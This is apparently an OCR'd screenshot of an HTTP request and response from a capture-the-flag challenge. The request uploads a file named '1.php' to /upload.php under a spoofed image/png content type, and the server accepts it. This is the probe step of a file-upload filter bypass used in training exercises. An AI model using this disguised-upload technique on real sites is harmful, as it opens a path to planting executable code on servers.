 1 POST /upload.php HTTP/1.1
2 Host: 8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show
3 Content-Length: 179
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryB2r5XXsFQQY1hroJ
8 Origin: http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show
9 Referer: http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
2 Cookie: UM_distinctid=
17d8d86aa1a626-0eaa715ea93bc6-978183a-1fa400-17d8d86aa1b13b
3 Connection: close
4
5 ------WebKitFormBoundaryB2r5XXsFQQY1hroJ
6 Content-Disposition: form-data; name="file"; filename="1.php"
7 Content-Type: image/png
8
9 1
0 ------WebKitFormBoundaryB2r5XXsFQQY1hroJ--
1
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 08 Dec 2021 03:48:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 24
8
9 {"code":0,"msg":"1.php"}